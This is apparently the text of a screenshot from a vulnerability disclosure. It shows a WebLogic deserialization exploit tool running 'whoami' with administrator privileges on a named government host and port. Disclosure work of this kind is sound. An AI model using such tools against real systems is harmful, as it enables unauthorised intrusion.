 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: jzsb.gxi.gov.cn Port: 7009 DisConn
FilePath: Upload
CMD: whoami Execute
Result: gxfp-web2\administrator
Connected!
www.wooyun.org